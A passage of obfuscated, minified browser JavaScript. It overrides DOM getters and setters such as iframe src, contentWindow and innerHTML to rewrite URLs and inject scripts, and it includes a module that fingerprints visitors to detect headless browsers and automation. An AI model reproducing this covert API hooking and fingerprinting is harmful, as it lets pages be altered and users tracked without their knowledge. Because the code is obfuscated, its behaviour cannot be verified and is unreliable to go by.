n=(0,e.sH)(a)[t(1717)];a=fe(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(716)](s)[a(3358)][a(1637)](this,a(3524));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(2764)===c?e.MN[a(2662)]:e.MN[a(2478)],baseUrl:i.A[a(716)](s)[a(1848)][a(716)][a(876)](s[a(2976)]),endpoint:n.A[a(3403)]}));for(var u=arguments[a(3577)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(716)](s)[a(3727)][a(3929)][a(1637)](this,t,...d)}}),$t(s,h(2287),h(3524),{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(716)](s)[t(1839)][t(716)][t(876)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(2764),e(2212),e(3418),e(1438)][e(286)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(716)](s)[e(1839)][e(3929)][e(1637)](this,t,...r)}}),$t(s,h(1635),h(2700),{get:function(){const t=h,e=i.A[t(716)](s)[t(3358)][t(1637)](this,t(1216));for(var n=arguments[t(3577)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(716)](s)[t(282)][t(716)][t(1637)](this,...o);if(ee(s,c,e))if(Pt(c),m[t(1637)](this))Dt(r,c);else if(pe(r,c,l),!c[t(826)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(716)](s)[r(3358)][r(1637)](this,r(1216));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(826)]=e}return i.A[t(716)](s)[t(2299)][t(716)][t(1637)](this,...o)}}),$t(s,h(1635),h(1433),{get:function(){const t=h;for(var n=arguments[t(3577)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(716)](s)[t(282)][t(716)][t(1637)](this,...o);if(!c)return c;const u=i.A[t(716)](s)[t(3358)][t(1637)](this,t(1216));if(ee(s,c,u))if(Pt(c),m[t(1637)](this))Dt(r,c);else if(pe(r,c,l),!c[t(826)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(716)](s)[r(3358)][r(1637)](this,r(1216));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(826)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1717)]);if((t(2402)===n[t(3244)]||t(3831)===n[t(3244)])&&n[t(1397)][t(286)](t(3847))||t(3611)===n[t(3244)]&&n[t(1397)][t(286)](t(3878))||t(1682)===n[t(3244)]&&"/"===n[t(1397)]||t(3249)===n[t(3244)]&&n[t(1397)][t(286)](t(3716)))return Ft[t(716)](s,c)}return c}}),$t(s,h(2394),h(642),{get:function(){const t=h;for(var e=arguments[t(3577)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(716)](s)[t(3220)][t(716)][t(1637)](this,...r),c=i.A[t(716)](s)[t(947)][t(716)][t(1637)](this);if(t(914)==typeof c&&c[t(286)](t(1430)))try{const e=JSON[t(1545)](c);if(t(3590)===e[t(2236)]&&t(4012)===e[t(3319)])return a}catch(t){}return t(871)==typeof c&&c[t(3808)]||(l=c,t(914)==typeof l&&l[t(1870)](t(1562)))||(0,S.aV)(n.A[t(3403)])!==(0,S.aV)(i.A[t(716)](s)[t(2e3)][t(716)][t(1637)](this))?a:Ft[t(716)](s,a);var l}}),$t(s,h(1635),h(3214),{get:function(){const t=h;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](s)[t(2805)][t(716)][t(1637)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(716)](s)[o(2805)][o(3929)][o(1637)](this,t);t=t[o(290)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3403)]+o(452),kind:e.MN[o(962)],baseUrl:i.A[o(716)](s)[o(1848)][o(716)][o(876)](s[o(2976)]),endpoint:n.A[o(3403)]});return t=t[o(286)](a)?Wt({_window:s,protectUrlContext:r,html:t}):o(3011)[o(1386)](Mt,o(298))[o(1386)](a,o(589))[o(1386)]((0,Et.x)().id,o(2182))+Wt({_window:s,protectUrlContext:r,html:t}),i.A[o(716)](s)[o(2805)][o(3929)][o(1637)](this,t)}},m),$t(s,h(1808),h(2298),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(2298)])&&void 0!==e?e:i.A[t(716)](s)[t(1801)][t(716)][t(1637)](this)}}),$t(s,h(1808),h(3454),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(3454)])&&void 0!==e?e:i.A[t(716)](s)[t(2762)][t(716)][t(1637)](this)}}),$t(s,h(1808),h(3079),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(3079)])&&void 0!==e?e:i.A[t(716)](s)[t(3828)][t(716)][t(1637)](this)}}),$t(s,h(1808),h(2069),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(2069)])&&void 0!==e?e:i.A[t(716)](s)[t(1646)][t(716)][t(1637)](this)}}),$t(s,h(1808),h(3261),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(3261)])&&void 0!==e?e:i.A[t(716)](s)[t(2609)][t(716)][t(1637)](this)}}),$t(s,h(1808),h(1506),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1713)])||void 0===n?void 0:n[t(1506)])&&void 0!==e?e:i.A[t(716)](s)[t(1071)][t(716)][t(1637)](this)}}),Gt(s,h(630),h(2981),(function(t){const e=h;if(this instanceof s[e(3263)]&&e(660)===this[e(702)][e(1784)]()&&t instanceof s[e(2525)]){const n=i.A[e(716)](s)[e(3075)][e(716)][e(1637)](t);if((0,o.xP)(l,n))try{i.A[e(716)](s)[e(3075)][e(3929)][e(1637)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(716)](s)[e(408)][e(1637)](this,t)})),Gt(s,h(2147),h(1429),(function(t){const e=h;for(var n=arguments[e(3577)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2147)]&&t instanceof s[e(1755)]){const n=Array[e(2688)](t[e(1250)])[e(3805)]((t=>t instanceof s[e(2525)]?i.A[e(716)](s)[e(3075)][e(716)][e(1637)](t):""));return i.A[e(716)](s)[e(3075)][e(3929)][e(1637)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n[e(347)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(716)](s)[e(1604)][e(1637)](this,t,...a)}return i.A[e(716)](s)[e(1604)][e(1637)](this,t,...a)})),Object[h(297)](s)[h(2152)]((t=>{const e=h;try{if(!t[e(1870)](e(2264))||!t[e(1208)](e(3263)))return;const n=[e(2595),e(1914)];for(const r of n){const n=s[e(3894)][e(501)](s[t][e(2694)],r);n&&s[e(3894)][e(921)](s[t][e(2694)],r,{get:function(){const t=e;for(var r=arguments[t(3577)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(716)][t(1637)](this,...i);let a=n[t(716)][t(1637)](this,...i);return t(914)==typeof a&&a[t(1870)](t(2391))&&(a=a[t(1500)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3577)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(914)!=typeof t&&r(1015)!=typeof t||(t=r(2391)+t),n[r(716)][r(1637)](this)===t?t:n[r(3929)][r(1637)](this,t,...s)):n[r(3929)][r(1637)](this,t,...s)}})}}catch(t){}}))}const ge=t=>{try{t()}catch(t){}};function we(e){const n=t;var r;if(s.A[n(1331)](n(3040)),null!==(r=window[n(3786)])&&void 0!==r&&r[n(3978)])return;const o=window[n(3786)]||[];window[n(3786)]={push:t=>ge(t),__replaced:!0};for(const t of[...o][n(2490)]())ge(t);const i=t=>{const e=n;e(1018)===t[e(3749)]?t[e(1238)](...t[e(380)]):e(749)===t[e(3749)]?t[e(1238)]():e(2088)===t[e(3749)]&&t[e(492)]()},a=window[n(2110)]||[];window[n(2110)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ge((()=>i(t)))}function be(e){const n=t;return n(3678)===function(t){const e=n;try{return new URL(t)[e(1318)][e(716)](e(2765))||""}catch(t){return""}}(e)}var ye=R(8125);const ve=class{static[t(2460)](){const e=t;var n,r;let o=arguments[e(3577)]>0&&void 0!==arguments[0]?arguments[0]:e(3206),i=!(arguments[e(3577)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2825)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2424)+(0,he.t)(o+"_"+a),d=e(2424)+(0,he.t)(o+"_"+c),h=e(2424)+(0,he.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xe,Ae=R(2997),ke=/bot|crawl|http|lighthouse|scan|search|spider/i,_e=function(e,n){const r=t;return(_e=Object[r(3366)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3276)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2694)][n(2201)][n(1637)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2u;function a(t){const e=a2u;try{l(r[e(1618)](t))}catch(t){i(t)}}function c(t){const e=a2u;try{l(r[e(2237)](t))}catch(t){i(t)}}function l(t){const e=a2u;var r;t[e(3280)]?o(t[e(1661)]):(r=t[e(1661)],r instanceof n?r:new n((function(t){t(r)})))[e(1026)](a,c)}l((r=r[s(876)](t,e||[]))[s(1618)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2096)==typeof Symbol&&(a[Symbol[r(2992)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2u;if(o)throw new TypeError(r(1896));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2468)]:t[0]?i[r(2237)]||((s=i[r(2468)])&&s[r(1637)](i),0):i[r(1618)])&&!(s=s[r(1637)](i,t[1]))[r(3280)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1661)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1573)]++,{value:t[1],done:!1};case 5:c[r(1573)]++,i=t[1],t=[0];continue;case 7:t=c[r(460)][r(803)](),c[r(507)][r(803)]();continue;default:if(!((s=(s=c[r(507)])[r(3577)]>0&&s[s[r(3577)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1573)]=t[1];break}if(6===t[0]&&c[r(1573)]<s[1]){c[r(1573)]=s[1],s=t;break}if(s&&c[r(1573)]<s[2]){c[r(1573)]=s[2],c[r(460)][r(2060)](t);break}s[2]&&c[r(460)][r(803)](),c[r(507)][r(803)]();continue}t=n[r(1637)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ze(e,n,r){const o=t;if(r||2===arguments[o(3577)])for(var i,s=0,a=n[o(3577)];s<a;s++)!i&&s in n||(i||(i=Array[o(2694)][o(1500)][o(1637)](n,0,s)),i[s]=n[s]);return e[o(1386)](i||Array[o(2694)][o(1500)][o(1637)](n))}Object[t(3830)],Object[t(3830)],t(2096)==typeof SuppressedError&&SuppressedError;var Se=t(1177),Ne=t(1380),Ue=t(3245),Te=t(529),Ce=t(2199),We=t(3710),Le=function(t){function e(n,r){const o=a2u;var i=t[o(1637)](this,r)||this;return i[o(3412)]=n,i[o(3322)]=o(2907),Object[o(3366)](i,e[o(2694)]),i}return function(t,e){const n=a2u;if(n(2096)!=typeof e&&null!==e)throw new TypeError(n(1567)+String(e)+n(2137));function r(){this[n(1104)]=t}_e(t,e),t[n(2694)]=null===e?Object[n(3830)](e):(r[n(2694)]=e[n(2694)],new r)}(e,t),e}(Error);function je(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2u;switch(o[i(1573)]){case 0:return e={},n=Object[i(3726)](t),[4,Promise[i(3251)](n[i(3805)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2u;switch(c[l(1573)]){case 0:r=t[n],c[l(1573)]=1;case 1:return c[l(507)][l(2060)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1661)]=c[l(1385)](),a[l(3412)]=0,a),[3,4];case 3:return s=c[l(1385)](),e[n]=s instanceof Le?{state:s[l(3412)],error:""[l(1386)](s[l(3322)],": ")[l(1386)](s[l(3999)])}:{state:-3,error:s instanceof Error?""[l(1386)](s[l(3322)],": ")[l(1386)](s[l(3999)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1385)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(3180)](n)}function Re(e,n){return-1!==e[t(3180)](n)}function Oe(e){return Object[t(297)](e)}function Fe(e){const n=t;for(var r=[],o=1;o<arguments[n(3577)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(914)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1721)in t)return t[n(1721)](e);for(var o=0;o<t[n(3577)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2401)](e)})))return{value:!0}},s=0,a=r;s<a[n(3577)];s++){var c=i(a[s]);if(n(871)==typeof c)return c[n(1661)]}return!1}function Ie(e){return e[t(3993)]((function(t,e){return t+(e?1:0)}),0)}var Ve={detectAppVersion:function(e){const n=t;var r=e[n(2386)];return 0===r[n(3412)]&&(/headless/i[n(2401)](r[n(1661)])?Ce:/electron/i[n(2401)](r[n(1661)])?Se:/slimerjs/i[n(2401)](r[n(1661)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(580)];return 0===r[n(3412)]&&(Fe(r[n(1661)],n(3245),n(1253),n(2836))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2961)];return 0===r[n(3412)]&&(/PhantomJS/i[n(2401)](r[n(1661)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1118)],o=e[n(1378)],i=e[n(3188)];if(0===r[n(3412)]&&0===o[n(3412)]&&0===i[n(3412)]){var s=r[n(1661)];return n(3710)!==i[n(1661)]&&(37===s&&!He([n(2441),n(3355)],i[n(1661)])||39===s&&!He([n(3706)],o[n(1661)])||33===s&&!He([n(1447)],i[n(1661)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(391)][n(3412)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3975)];if(0===r[n(3412)]&&0===r[n(1661)][n(3577)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(3326)],o=e[n(1378)];return 0===o[n(3412)]&&n(1759)===o[n(1661)]&&(0===r[n(3412)]&&r[n(1661)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1259)];if(0===r[n(3412)]&&!r[n(1661)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2144)],o=e[n(734)],i=e[n(1378)],s=e[n(3188)];if(0===r[n(3412)]&&0===o[n(3412)]&&0===i[n(3412)]&&0===s[n(3412)]&&n(1759)===i[n(1661)]&&!o[n(1661)]&&n(1447)===s[n(1661)])return 0===r[n(1661)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3116)];return 0===o[n(3412)]&&(n(1852)===o[n(1661)][n(3749)]||null!=(null===(r=o[n(1661)][n(3441)])||void 0===r?void 0:r[n(1177)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3817)];return 0===r[n(3412)]&&(/PhantomJS/i[n(2401)](r[n(1661)])?Ne:/Headless/i[n(2401)](r[n(1661)])?Ce:/Electron/i[n(2401)](r[n(1661)])?Se:/slimerjs/i[n(2401)](r[n(1661)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3761)];if(0===r[n(3412)]&&r[n(1661)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1705)];if(0===r[n(3412)]){var o=r[n(1661)],i=o[n(1312)],s=o[n(1852)];if(n(2227)==i&&n(1722)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(1508)];return 0===r[n(3412)]&&(/Sequentum/i[n(2401)](r[n(1661)])?n(3741):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2053)],o=e[n(2420)];if(0!==r[n(3412)]||0!==o[n(3412)])return!1;var i=r[n(1661)],s=i[n(3150)],a=i[n(1719)];return o[n(1661)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2876)];if(0===r[n(3412)]&&!r[n(1661)])return We},detectProductSub:function(e){const n=t;var r=e[n(2988)],o=e[n(1378)];return 0===r[n(3412)]&&0===o[n(3412)]&&(n(1759)!==o[n(1661)]&&n(2302)!==o[n(1661)]&&n(1909)!==o[n(1661)]&&n(1603)!==o[n(1661)]||n(1220)===r[n(1661)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1768)];if(0!==r[n(3412)])return!1;var o,i=r[n(1661)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return Ie([e(2601)in i,e(2353)in i,0===i[e(1312)][e(3180)](e(3680)),e(1592)in o,e(3740)in o,e(3906)in o,e(3837)in o])>=5?e(1447):Ie([e(3976)in o,e(3154)in o,e(1931)in o,0===i[e(1312)][e(3180)](e(3309)),e(3798)in i,e(2297)in o])>=4?e(2441):Ie([e(1731)in navigator,e(2678)in(null!==(r=null===(n=document[e(924)])||void 0===n?void 0:n[e(660)])&&void 0!==r?r:{}),e(2506)in o,e(987)in o,e(1038)in o,e(283)in o])>=4?e(3355):e(3710)}var Be={android:function(){const e=t;var n=qe(),r=e(1447)===n,o=e(3355)===n;if(!r&&!o)return!1;var i=window;return Ie([e(2002)in i,e(2510)in i,r&&!(e(1355)in i),o&&/android/i[e(2401)](navigator[e(2386)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3817)])||void 0===n?void 0:n[e(1784)]();return Re(r,e(337))?e(653):Re(r,e(1610))||Re(r,e(3400))?e(3706):Re(r,e(1603))?e(1603):Re(r,e(2603))?e(2603):Re(r,e(1909))||Re(r,e(3043))?e(1909):Re(r,e(1759))?e(1759):Re(r,e(2302))?e(2302):e(3710)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(644)]&&document[e(644)]()},userAgent:function(){return navigator[t(3817)]},appVersion:function(){const e=t;var n=navigator[e(2386)];if(null==n)throw new Le(-1,e(740));return n},rtt:function(){const e=t;if(void 0===navigator[e(3877)])throw new Le(-1,e(1809));if(void 0===navigator[e(3877)][e(2984)])throw new Le(-1,e(1414));return navigator[e(3877)][e(2984)]},windowSize:function(){const e=t;return{outerWidth:window[e(3150)],outerHeight:window[e(1719)],innerWidth:window[e(1965)],innerHeight:window[e(2787)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2196)])throw new Le(-1,e(3130));if(void 0===navigator[e(2196)][e(3577)])throw new Le(-3,e(3328));return navigator[e(2196)][e(3577)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2196)])throw new Le(-1,e(3130));if(void 0===window[e(1334)])throw new Le(-1,e(2371));return navigator[e(2196)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2493)])return t[e(2493)][e(290)]()}throw new Le(-3,e(3662))},productSub:function(){const e=t;var n=navigator[e(2988)];if(void 0===n)throw new Le(-1,e(1032));return n},windowExternal:function(){const e=t;if(void 0===window[e(342)])throw new Le(-1,e(1918));var n=window[e(342)];if(e(2096)!=typeof n[e(290)])throw new Le(-2,e(2520));return n[e(290)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(817)])throw new Le(-1,e(3347));for(var n=navigator[e(817)],r=Object[e(1864)](n)===MimeTypeArray[e(2694)],o=0;o<n[e(3577)];o++)r&&(r=Object[e(1864)](n[o])===MimeType[e(2694)]);return r},evalLength:function(){const e=t;return eval[e(290)]()[e(3577)]},webGL:function(){const e=t;var n=document[e(1328)](e(2585));if(e(2096)!=typeof n[e(765)])throw new Le(-2,e(3797));var r=n[e(765)](e(3563));if(null===r)throw new Le(-4,e(2425));if(e(2096)!=typeof r[e(3897)])throw new Le(-2,e(1708));return{vendor:r[e(3897)](r[e(1045)]),renderer:r[e(3897)](r[e(1066)])}},webDriver:function(){const e=t;if(null==navigator[e(1253)])throw new Le(-1,e(384));return navigator[e(1253)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2005)]||r[e(2322)]||r[e(3910)]||r[e(3425)];if(void 0!==i&&o[e(2060)]([i]),Array[e(3918)](r[e(3975)]))e(1447)===qe()&&Ie([!(e(2370)in(n=window)),e(2677)in n,""+n[e(1416)]==e(3139),""+n[e(1420)]==e(1008)])>=3||o[e(2060)](r[e(3975)]);else if(e(914)==typeof r[e(3975)]){var s=r[e(3975)];s&&o[e(2060)](s[e(2076)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2u;switch(n[r(1573)]){case 0:if(void 0===window[r(1239)])throw new Le(-1,r(909));if(void 0===navigator[r(3677)])throw new Le(-1,r(2628));if(r(2096)!=typeof(t=navigator[r(3677)])[r(1173)])throw new Le(-2,r(1399));n[r(1573)]=1;case 1:return n[r(507)][r(2060)]([1,3,,4]),[4,t[r(1173)]({name:r(2505)})];case 2:return e=n[r(1385)](),[2,r(3613)===window[r(1239)][r(1314)]&&r(1818)===e[r(3412)]];case 3:throw n[r(1385)](),new Le(-3,r(2838));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(924)])throw new Le(-1,e(3584));var n=document[e(924)];if(e(2096)!=typeof n[e(2407)])throw new Le(-2,e(2753));return n[e(2407)]()},functionBind:function(){const e=t;if(void 0===Function[e(2694)][e(2213)])throw new Le(-2,e(3659));return Function[e(2694)][e(2213)][e(290)]()},process:function(){const e=t;var n=window[e(3116)],r=e(3345);if(void 0===n)throw new Le(-1,""[e(1386)](r,e(2936)));if(n&&e(871)!=typeof n)throw new Le(-3,""[e(1386)](r,e(781)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3927)]={window:[e(3927)]},n[e(480)]={window:[e(3273)]},n[e(3165)]={window:[e(2097)]},n[e(3462)]={window:[e(2446)]},n[e(3574)]={window:[e(770)]},n[e(551)]={window:[e(551)]},n[e(1236)]={window:[e(818),e(2698)]},n[e(3657)]={window:[e(3067)]},n[Ne]={window:[e(1744),e(2357)]},n[e(292)]={window:[e(3702)]},n[Ue]={window:[e(566),e(2171),e(570),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3088),e(442),e(3712)]},n[e(1256)]={window:[e(1917)]},n[e(1253)]={window:[e(1253),e(519),e(1853),e(1161),e(3537),e(3492),e(3921)],document:[e(2040),e(1849),e(1850),e(3583),e(3754),e(3565),e(3036),e(2040),e(3614),e(3814),e(3222),e(3495),e(3905),e(2276)]},n[Ce]={window:[e(2428),e(2481)]},n),i={},s=Oe(window),a=[];for(r in void 0!==window[e(2976)]&&(a=Oe(window[e(2976)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2315)]&&Fe[e(876)](void 0,ze([s],c[e(2315)],!1)),u=!(void 0===c[e(2976)]||!a[e(3577)])&&Fe[e(876)](void 0,ze([a],c[e(2976)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2u;this[t(2207)]=void 0,this[t(1666)]=void 0}return n[e(2694)][e(1248)]=function(){return this[e(2207)]},n[e(2694)][e(2823)]=function(){return this[e(1666)]},n[e(2694)][e(1520)]=function(){const t=e;if(void 0===this[t(2207)])throw new Error(t(1543));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(914)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(2840)]&&(i=c)}return[o,i]}(this[t(2207)],Ve),r=n[0],o=n[1];return this[t(1666)]=r,o},n[e(2694)][e(3579)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2u;switch(e[n(1573)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(2207)]=e[n(1385)](),[2,this[n(2207)]]}}))}))},n}();const De=async r=>{const o=t;try{if(i=navigator[o(3817)],Boolean(i)&&function(){const t=o;if(xe instanceof RegExp)return xe;try{xe=new RegExp(t(437),"i")}catch(t){xe=ke}return xe}()[o(2401)](i))return s.A[o(1331)](o(271)[o(1386)](navigator[o(3817)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(277)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2u;switch(e[r(1573)]){case 0:return n&&function(){const t=r;if(!(window[t(1180)]||Math[t(898)]()>=.001))try{var e=new XMLHttpRequest;e[t(2100)](t(716),t(692)[t(1386)](t(2247),t(2084)),!0),e[t(2847)]()}catch(e){console[t(1408)](e)}}(),[4,(t=new Pe)[r(3579)]()];case 1:return e[r(1385)](),[2,t]}}))}))}({monitoring:!1})[o(1026)]((t=>t[o(1520)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2267)))),100))),n=await Promise[o(2018)]([t,e]);if(n&&n[o(2840)])return s.A[o(1331)](o(573)[o(1386)](n[o(2263)])),!0}catch(t){return s.A[o(1331)](o(2971),t),!1}}catch(t){return s.A[o(1331)](o(1631),t),s.A[o(1408)](t,o(2347)),!1}var i;if(navigator[o(3817)][o(286)](o(3597))||o(1233)===navigator[o(3817)]&&o(417)===location[o(3244)])return!0;try{const t=[o(1503)];if([o(3348),o(1111)][o(286)](navigator[o(3817)])&&t[o(3283)]((t=>location[o(3244)][o(1208)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1386)](n.A[o(3403)],o(517)),kind:e.MN[o(1132)],endpoint:n.A[o(3403)]}));if(o(317)===await t[o(3883)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1386)](n.A[o(3403)],o(308)),endpoint:n.A[o(3403)]}));return await i[o(3926)]()}var Ze=R(11);function Je(e){const n=t;if(Array[n(3918)](e)){const t=e[n(3805)](Je);return t[n(3577)]>0&&n(914)==typeof t[0]?t[n(3389)](((t,e)=>String(t)[n(874)](String(e),void 0,{numeric:!0,sensitivity:n(526)}))):t}if(e&&n(871)==typeof e&&null!==e){const t=Object[n(3726)](e)[n(3389)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=R(6964);window[t(2011)]=!1;var Ye=R(2691),Ge=R(6524);window[t(2011)]=!1;const $e={version:t(1639),originalHostname:window[t(2025)][t(3244)],configIndex:0};(o=>{const a=t;var c,l;if(Ae.A[a(3579)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(3246)[t(1386)](t(3519),t(3649)),n=document[t(1328)](t(4004));n[t(1078)]=e,document[t(845)][t(2981)](n)}()}catch(t){}i.A[a(3579)](window);const d=null===(c=document[a(2057)])||void 0===c?void 0:c[a(2553)](a(3206));if(d)window[a(3008)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2057)])||void 0===h?void 0:h[a(2553)](a(2500));t&&window[a(3008)](t,"*")}if(null===(l=document[a(2057)])||void 0===l||l[a(584)](),function(){const t=a;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(957)===location[t(3092)]&&(location[t(3092)]="",r.A[t(3929)](t(3679),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2057)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3577)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1870)](o(3015))?a:o(3718)[o(1386)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2553)](n(3467))||e[n(2553)](n(1216));if(null===r)throw new Error(n(599));return r=r[n(1870)]("//")?t[n(322)]+r:r,new URL(r,t[n(835)])}(e,n);if(c[o(3244)]===s[o(3244)]&&c[o(2977)]===s[o(2977)])return null;c[o(3048)]=s[o(3048)],c[o(322)]=/localhost|127.0.0.1/[o(2401)](s[o(3048)])?o(1028):o(554),s[o(2977)]&&(c[o(2977)]=s[o(2977)]),Object[o(1049)](i)[o(2152)]((t=>{const e=o;let[n,r]=t;c[e(1318)][e(3929)](n,r)}));const l=(0,Vt.R0)(n);return 